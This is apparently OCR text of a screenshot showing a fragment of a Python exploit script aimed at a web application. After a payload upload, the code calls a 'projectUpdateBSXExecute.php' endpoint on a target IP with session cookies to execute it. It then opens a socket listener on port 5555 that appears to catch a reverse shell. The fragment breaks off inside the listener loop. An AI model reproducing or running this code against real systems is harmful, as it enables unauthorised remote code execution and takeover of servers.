
        if r.status_code == 200:

            url_execute = 
f"http://{target_ip}/projectUpdateBSXExecute.php?f
{AAM}"

            r = requests.get(url_execute, cookies=cookies)

            return r.content

    except requests.exceptions.RequestException as e:

        print(f"[!] Error sending payload: {e}")

    return None

def koj_slusha(listen_ip):

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

    s.bind(("0.0.0.0", 5555))

    s.listen(1)

    print(f"[o] Listening on {listen_ip}:5555...")

    while True:

        conn, addr = s.accept()

        try:

            data = conn.recv(9999)
